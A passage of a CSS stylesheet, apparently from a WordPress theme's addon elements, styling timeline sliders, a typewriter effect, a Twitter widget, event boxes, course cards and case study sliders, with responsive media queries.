    top: 0;
    right: 0;
    left: 0;
    margin-left: 50px;
    margin-right: 50px;
    text-align: center;
    font-size: 0;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item {
    position: relative;
    display: inline-block;
    vertical-align: top;
    width: 200px;
    max-width: 100%;
    margin-bottom: 13px;
    padding-top: 26px;
    background: none;
    border: none;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 16px;
    color: #030712;
    line-height: 26px;
    cursor: pointer;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:before {
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 2px;
    background-color: #d3e3ed;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:first-child:before {
    left: 50%;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:last-child:before {
    right: 50%;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:only-child:before {
    display: none;
}

.radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:after {
    position: absolute;
    top: -1px;
    left: 50%;
    z-index: 1;
    content: " ";
    width: 12px;
    height: 12px;
    margin-left: -6px;
    background-color: #fff;
    border: 2px #d3e3ed solid;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {

    /* radiantthemes-timeline element-one */
    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item {
        padding-top: 0px;
        padding-left: 30px;
        padding-bottom: 10px;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-line {
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-dot {
        top: 6px;
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
        margin-top: 0;
        margin-bottom: 20px;
    }

    /* radiantthemes-timeline element-three */
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider {
        padding-top: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs {
        position: static;
        margin-left: 0;
        margin-right: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item {
        width: 100%;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:first-child:before,
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:last-child:before {
        left: 0;
        right: 0;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* radiantthemes-timeline element-one */
    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item {
        padding-top: 0px;
        padding-left: 30px;
        padding-bottom: 10px;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-line {
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-dot {
        top: 6px;
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
        margin-top: 0;
        margin-bottom: 20px;
    }

    /* radiantthemes-timeline element-three */
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider {
        padding-top: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs {
        position: static;
        margin-left: 0;
        margin-right: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item {
        width: 100%;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:first-child:before,
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:last-child:before {
        left: 0;
        right: 0;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* radiantthemes-timeline element-one */
    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item {
        padding-top: 0px;
        padding-left: 30px;
        padding-bottom: 10px;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-line {
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-dot {
        top: 6px;
        left: 0;
    }

    .radiantthemes-timeline.element-one > .radiantthemes-timeline-item .radiantthemes-timeline-item-data {
        margin-top: 0;
        margin-bottom: 20px;
    }

    /* radiantthemes-timeline element-three */
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider {
        padding-top: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs {
        position: static;
        margin-left: 0;
        margin-right: 0;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item {
        width: 100%;
    }

    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:first-child:before,
    .radiantthemes-timeline.element-three > .radiantthemes-timeline-slider > .owl-thumbs > .owl-thumb-item:last-child:before {
        left: 0;
        right: 0;
    }
}

/* ================================== */
/* RadiantThemes Element CSS */
/* Typewriter Text */
/* ================================== */
.radiantthemes-typewriter-text.element-one > .typed-strings:after {
    content: "|";
    font-weight: 300;
    opacity: 1;
    animation: blink 0.5s infinite;
}

.radiantthemes-typewriter-text.element-one {
    min-height: 60px;
}

@keyframes blink {
    0% {
        opacity: 1;
    }

    50% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

/* radiantthemes-twitter-widget element-one  */
.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li {
    position: relative;
    margin-bottom: 22px;
    padding-left: 27px;
}

.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li:last-child,
.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li:only-child {
    margin-bottom: 0;
}

.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    content: "\f099";
    font-family: "FontAwesome";
    font-size: 16px;
    color: #fff;
    line-height: 28px;
}

.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li .tweet {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 15px;
    color: #fff;
    line-height: 28px;
}

.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li .tweet a {
    color: inherit;
    opacity: 0.7;
}

.radiantthemes-twitter-widget.element-one > .radiantthemes-twitter-widget-holder > ul > li .interact {
    display: none;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */

/*# sourceMappingURL=radiantthemes-addons-custom.css.map */


/* Event */
.up-event-box {
    border: 1px solid #d2d2d2;
    background: #fff;
    width: 100%;
    float: left;
    margin-bottom: 30px;
    position: relative;
}

.up-event-box:after {
    content: "";
    width: 15%;
    height: 3px;
    background: #3cb065;
    position: absolute;
    bottom: 0px;
    left: 0px;
}

.heading {
    margin-bottom: 20px;
    width: 100%;
    float: left;
}

.heading span {
    color: #22356a;
    font-size: 30px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
    float: left;
}

.viewall-btn {
    background: #3db166;
    padding: 13px 30px;
    float: right;
    color: #fff;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
}

.viewall-btn:hover {
    text-decoration: none;
    color: #fff;
}

.up-event-calender-box {
    width: 15%;
    float: left;
    padding: 15px 15px;
    text-align: center;
}

.up-event-calender-box .date {
    color: #22356a;
    font-size: 36px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
}

.up-event-calender-box .month {
    color: #767676;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.up-event-text-box {
    width: 85%;
    float: left;
    border-left: 1px solid #d2d2d2;
    min-height: 95px;
    padding: 10px;
}

.up-event-text-box h3 {
    margin: 10px 0 10px 0;
    line-height: 22px;
    color: #22356a;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.up-event-text-box p {
    margin-bottom: 0px;
}

.up-event-text-box span {
    margin-right: 15px;
    color: #767676;
}

/*start home-one-css*/
course-style-one.courses_section {
    padding: 100px 0;
}

.courses_section .course-main-box {
    border: 1px solid #efefef;
}

.courses_section .course-main-box img {
    width: 100%;
    margin-top: 0 auto;
}

.courses_section .course-content-box {
    padding: 10px;
}

.courses_section .course-content-box h2 {
    color: #22356a;
    font-family: "Poppins", Sans-serif;
    font-size: 15px;
    font-weight: 500;
    line-height: 26px;
}

.courses_section .course-content-box h3 {
    color: #767676;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}

.courses_section .course-content-box p {
    color: #767676;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}

.courses_section .course-main-box .ratings .fas {
    color: #ffb931;
    font-size: 9px;
}

.courses_section .course-main-box .ratings h1 {
    font-family: "Raleway", Sans-serif;
    color: #767676;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 1px;
}

.courses_section .course-main-box .view-button {
    text-align: right;
    margin-top: -39px;
}

.courses_section .course-main-box .view-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    padding: 12px 50px 12px 50px;
    background-color: #3db166;
    color: #fff;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.courses_section .course-main-box .view-button a:hover {
    background-color: #22356a;
}

.courses_section .ratings-section .ratings {
    padding: 0 9px;
}

.courses_section .view-all-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #3db166;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.courses_section .view-all-button a:hover {
    color: #22356a;
}

.courses_section .view-all-button {
    text-align: center;
    margin-top: 40px;
}


@media screen and (max-width:320px) {
    .courses_section .course-main-box .view-button {
        margin-top: 5px;
        text-align: left;
        padding: 0 9px;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .courses_section .course-main-box .view-button {
        margin-top: 5px;
        text-align: left;
        padding: 0 9px;
    }
}

/*end home-one-css*/


/*start home-two-css*/
.courses_section {
    padding: 100px 0;
}

.courses_section .course-main-box {
    border: 1px solid #efefef;
}

.courses_section .course-main-box img {
    width: 100%;
    margin-top: 0 auto;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

}

.courses_section .course-main-box .ratings-section {
    padding: 12px 15px;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

.courses_section .course-main-box:hover .ratings-section {
    background-color: #22356a;
}

.courses_section .course-main-box:hover .ratings-section .course-content-box h2,
.courses_section .course-main-box:hover .ratings-section .course-content-box h3,
.courses_section .course-main-box:hover .ratings-section .ratings h1 {
    color: #fff !important;
}

.courses_section .course-main-box .ratings-section h2 {
    color: #22356a;
    font-family: "Poppins", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.courses_section .course-main-box .ratings-section h3 {
    color: #373737;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.courses_section .course-main-box .ratings .fas {
    color: #ffb931;
    font-size: 9px;
}

.courses_section .course-main-box .ratings h1 {
    font-family: "Raleway", Sans-serif;
    color: #373737;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 1px;
}

.courses_section .ratings {
    text-align: center;
}

.courses_section .view-all-button {
    margin-top: 40px;
}

.courses_section .view-all-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #2b2f34;
    padding: 15px 25px 15px 25px;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;

}

.courses_section .view-all-button a:hover {
    background-color: #3db166;

}

.no-padding {
    padding: 0;
}

.courses_section .courses-heading h4 {
    font-size: 14px;
    font-weight: 400;
    font-family: "Raleway", Sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 28px;
    color: #373737;
}

.courses_section .courses-heading h2 {
    font-size: 32px;
    font-weight: 400;
    font-family: "Barlow Condensed", Sans-serif;
    text-transform: uppercase;
    color: #22356a;
    margin-bottom: 40px;
}




@media screen and (max-width:320px) {
    .courses_section .ratings {
        text-align: left;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .courses_section .ratings {
        text-align: left;
    }
}

/*End home-two-css*/

/*start style-three-css*/
.courses_section {
    padding: 100px 0;
}

.courses_section .course-main-box {
    border: 1px solid #efefef;
}

.courses_section .course-main-box img {
    width: 100%;
    margin-top: 0 auto;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

}

.courses_section .course-main-box .ratings-section {
    padding: 12px 15px;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}

.courses_section .course-main-box:hover .ratings-section {
    background-color: #3db166;
}

.courses_section .course-main-box:hover .ratings-section .course-content-box h2,
.courses_section .course-main-box:hover .ratings-section .course-content-box h3,
.courses_section .course-main-box:hover .ratings-section .ratings h1 {
    color: #fff !important;
}

.courses_section .course-main-box .ratings-section h2 {
    color: #3db166;
    font-family: "Poppins", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.courses_section .course-main-box .ratings-section h3 {
    color: #373737;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.courses_section .course-main-box .ratings .fas {
    color: #ffb931;
    font-size: 9px;
}

.courses_section .course-main-box .ratings h1 {
    font-family: "Raleway", Sans-serif;
    color: #373737;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 1px;
}

.courses_section .ratings {
    text-align: center;
}

.courses_section .view-all-button {
    margin-top: 40px;
}

.courses_section .view-all-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #2b2f34;
    padding: 15px 25px 15px 25px;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;

}

.courses_section .view-all-button a:hover {
    background-color: #3db166;

}

.no-padding {
    padding: 0;
}

.courses_section .courses-heading h4 {
    font-size: 14px;
    font-weight: 400;
    font-family: "Raleway", Sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 28px;
    color: #373737;
}

.courses_section .courses-heading h2 {
    font-size: 32px;
    font-weight: 400;
    font-family: "Barlow Condensed", Sans-serif;
    text-transform: uppercase;
    color: #22356a;
    margin-bottom: 40px;
}




@media screen and (max-width:320px) {
    .courses_section .ratings {
        text-align: left;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .courses_section .ratings {
        text-align: left;
    }
}

/*End style-three-css*/

/*start home-four-css*/
.courses_section {
    padding: 100px 0;
}

/*.courses_section .course-main-box{
	border:1px solid #efefef;
}*/
.courses_section .course-main-box img {
    width: 100%;
    margin-top: 0 auto;
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;

}

.courses_section .course-main-box .ratings-section {
    padding: 12px 15px;
    /*box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
      transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;*/
}

.courses_section .course-main-box:hover .ratings-section {
    background-color: #3db166;
}

.courses_section .course-main-box:hover .ratings-section .course-content-box h2,
.courses_section .course-main-box:hover .ratings-section .course-content-box h3,
.courses_section .course-main-box:hover .ratings-section .ratings h1 {
    color: #fff !important;
}

.courses_section .course-main-box .ratings-section h2 {
    color: #fff;
    font-family: "Poppins", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    line-height: 24px;
}

.courses_section .course-main-box .ratings-section h3 {
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.courses_section .course-main-box .ratings-section {
    margin-top: -81px;
}

.courses_section .course-main-box .ratings .fas {
    color: #ffb931;
    font-size: 9px;
}

.courses_section .course-main-box .ratings h1 {
    font-family: 'Lato', sans-serif;
    color: #fff;
    font-size: 12px;
    letter-spacing: 1px;
    display: inline-block;
}

.courses_section .view-all-button {
    margin-top: 40px;
}

.courses_section .view-all-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #2b2f34;
    padding: 15px 25px 15px 25px;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;

}

.courses_section .view-all-button a:hover {
    background-color: #3db166;

}

.no-padding {
    padding: 0;
}

.courses_section .courses-heading h4 {
    font-size: 14px;
    font-weight: 400;
    font-family: "Raleway", Sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 28px;
    color: #373737;
}

.courses_section .courses-heading h2 {
    font-size: 32px;
    font-weight: 400;
    font-family: "Barlow Condensed", Sans-serif;
    text-transform: uppercase;
    color: #22356a;
    margin-bottom: 40px;
}




@media screen and (max-width:320px) {
    .courses_section .course-main-box .ratings-section {
        margin-top: -98px;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .courses_section .course-main-box .ratings-section {
        margin-top: -90px;
    }
}

/*End home-four-css*/



/*Start home-five-css*/
.courses_section {
    padding: 100px 0;
}

.courses_section .course-main-box {
    border: 1px solid #efefef;
}

.courses_section .course-main-box img {
    width: 100%;
    margin-top: 0 auto;
}

.courses_section .course-content-box {
    padding: 10px;
}

.courses_section .course-content-box h2 {
    color: #22356a;
    font-family: "Poppins", Sans-serif;
    font-size: 15px;
    font-weight: 500;
    line-height: 26px;
}

.courses_section .course-content-box h3 {
    color: #767676;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
}

.courses_section .course-content-box p {
    color: #767676;
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 500;
    line-height: 24px;
}

.courses_section .course-main-box .ratings .fas {
    color: #ffb931;
    font-size: 9px;
}

.courses_section .course-main-box .ratings h1 {
    font-family: "Raleway", Sans-serif;
    color: #767676;
    font-size: 12px;
    display: inline-block;
    letter-spacing: 1px;
}

.courses_section .course-main-box .view-button {
    text-align: right;
    margin-top: -39px;
}

.courses_section .course-main-box .view-button a {
    font-family: "Raleway", Sans-serif;
    font-size: 14px;
    font-weight: 400;
    padding: 12px 50px 12px 50px;
    background-color: #3db166;
    color: #fff;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}

.courses_section .course-main-box .view-button a:hover {
    background-color: #22356a;
}

.courses_section .ratings-section .ratings {
    padding: 0 9px;
}

.courses_section .view-all-button a {
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 22px;
    font-weight: 600;
    text-transform: uppercase;
    color: #ffffff;
    background-color: #16285c;
    padding: 15px 25px 15px 25px;
    display: inline-block;
    text-decoration: none;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;

}

.courses_section .view-all-button a:hover {
    background-color: #3db166;

}

.courses_section .view-all-button {
    text-align: right;
}

.courses_section .courses-heading h4 {
    font-size: 14px;
    font-weight: 400;
    font-family: "Raleway", Sans-serif;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 28px;
    color: #373737;
}

.courses_section .courses-heading h2 {
    font-size: 32px;
    font-weight: 400;
    font-family: "Barlow Condensed", Sans-serif;
    text-transform: uppercase;
    color: #22356a;
    margin-bottom: 40px;
}




@media screen and (max-width:320px) {
    .courses_section .course-main-box .view-button {
        margin-top: 5px;
        text-align: left;
        padding: 0 9px;
    }

    .courses_section .view-all-button {
        text-align: left;
        margin-bottom: 20px;
    }

}

@media screen and (min-width:768px) and (max-width:991px) {
    .courses_section .course-main-box .view-button {
        margin-top: 5px;
        text-align: left;
        padding: 0 9px;
    }
}

/*End home-five-css*/
/* radiantthemes-case-studies-slider element-one */
.radiantthemes-case-studies-slider.element-one {
    width: auto;
    margin-left: 0;
    margin-right: 0;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder {
    position: relative;
    overflow: hidden;
    padding-top: calc((79 / 100) * 100%);
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .pic {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: all 0.7s ease-in-out 0.0s;
    -webkit-transition: all 0.7s ease-in-out 0.0s;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .overlay {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    left: -1px;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.65);
    opacity: 0;
    visibility: hidden;
    transition: all 0.7s ease-in-out 0.0s;
    -webkit-transition: all 0.7s ease-in-out 0.0s;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .data {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 3;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 35px;
    opacity: 0;
    visibility: hidden;
    transform: translateY(15px);
    -webkit-transform: translateY(15px);
    transition: all 0.3s ease-in-out 0.0s;
    -webkit-transition: all 0.3s ease-in-out 0.0s;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .data .title {
    margin-bottom: 10px;
    font-weight: 300;
    font-size: 22px;
    color: #fff;
    line-height: 30px;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .data .title a {
    color: inherit;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .action-button {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 4;
    text-align: right;
    font-size: 0;
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    transition: all 0.3s ease-in-out 0.2s;
    -webkit-transition: all 0.3s ease-in-out 0.2s;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder > .action-button > .btn {
    display: inline-block;
    vertical-align: top;
    padding: 10px 12px 10px 12px;
    border: none;
    border-radius: 0;
    font-size: 22px;
    color: #fff;
    line-height: 1;
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder:hover > .pic {
    transform: scale(1.07);
    -webkit-transform: scale(1.07);
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder:hover > .overlay,
.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder:hover > .data {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.radiantthemes-case-studies-slider.element-one .radiantthemes-case-studies-slider-item > .holder:hover > .action-button {
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

.radiantthemes-case-studies-slider.element-one .owl-dots {
    margin-top: 30px;
    margin-right: 15px;
    margin-left: 15px;
    text-align: center;
}

.radiantthemes-case-studies-slider.element-one .owl-dots > .owl-dot {
    display: inline-block;
    vertical-align: top;
    margin-left: 4px;
    margin-right: 4px;
}

.radiantthemes-case-studies-slider.element-one .owl-dots > .owl-dot > span {
    display: block;
    width: 5px;
    height: 5px;
    border-radius: 50%;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-case-studies-slider.element-one .owl-dots > .owl-dot.active > span {
    background-color: #1e2c41;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
/* TABLET PROTRAIT PART */
/* SMART PHONE LANDSCAPE PART */
/* SMART PHONE PROTRAIT PART */
/* rt-case-study-box-filter */
.rt-case-study-box-filter[class*='filter-style-'] {
    font-size: 0;
}

.rt-case-study-box-filter.filter-style-one {
    margin-bottom: 30px;
}



.rt-case-study-box-filter.filter-style-one > button {
    display: inline-block;
    vertical-align: top;
    margin-left: 20px;
    margin-right: 20px;
    padding: 0;
    background-color: initial;
    border: none;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 15px;
    color: #4e4e4e;
    line-height: 25px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}


/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {

    /* rt-case-study-box-filter */
    .rt-case-study-box-filter.filter-style-one > button {
        width: 100%;
        margin: 0px 0px 15px 0px;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {

    /* rt-case-study-box-filter */
    .rt-case-study-box-filter.filter-style-one > button {
        width: 100%;
        margin: 0px 0px 15px 0px;
    }
}

/* rt-case-study-box element-one */
.rt-case-study-box.element-one .rt-case-study-box-item {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder {
    background-color: #f8f8f8;
    border: 1px #edebeb solid;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder:hover {
    position: relative;
    z-index: 1;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .pic {
    position: relative;
    overflow: hidden;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .pic > img {
    width: 100%;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .pic > .holder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder:hover > .pic > .holder {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data {
    padding: 25px 25px 27px 25px;
}

.rt-case-study-box.element-one[data-case-study-box-align=left] .rt-case-study-box-item > .holder > .data {
    text-align: left;
}

.rt-case-study-box.element-one[data-case-study-box-align=center] .rt-case-study-box-item > .holder > .data {
    text-align: center;
}

.rt-case-study-box.element-one[data-case-study-box-align=right] .rt-case-study-box-item > .holder > .data {
    text-align: right;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data p.category {
    margin-bottom: 7px;
    font-weight: 400;
    font-size: 15px;
    color: #001040;
    line-height: 25px;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4 {
    margin-bottom: 7px;
    font-weight: 600;
    font-size: 17px;
    color: #001040;
    line-height: 28px;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4 a {
    color: inherit;
}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data p {
    margin-bottom: 10px;
    color: #001040;
}

/* LARGE DESKTOP PART */
/* DESKTOP PART */
/* TABLET LANDSCAPE PART */
@media screen and (min-width: 768px) and (max-width: 991px) {
    .rt-case-study-box.element-one .rt-case-study-box-item {
        width: 33.33% !important;
    }
}

/* TABLET PROTRAIT PART */
@media screen and (min-width: 480px) and (max-width: 767px) {
    .rt-case-study-box.element-one .rt-case-study-box-item {
        width: 50% !important;
    }
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width: 321px) and (max-width: 479px) {
    .rt-case-study-box.element-one .rt-case-study-box-item {
        width: 100% !important;
    }
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width: 320px) {
    .rt-case-study-box.element-one .rt-case-study-box-item {
        width: 100% !important;
    }
}



/*--------------------------------------------------------------
# Case Studies (Style Two)
--------------------------------------------------------------*/
.case-study-inner {
    padding: 120px 0 80px 0;
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder {
    background-color: #fff;
    box-shadow: 0 0 30px rgba(0, 0, 0, 0.12);
    border-radius: 5px;
    position: relative;
    overflow: hidden;
    margin-bottom: 40px;
    transition: all 0.8s cubic-bezier(0.39, 0.01, 0.36, 0.9);
    transform: translateY(0);
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder:hover {
    transform: translateY(-6px);
}

.rt-case-study-box.element-two > .rt-case-study-box-item > .holder > .pic {
    transform: scale(1) translateY(0);
    position: relative;
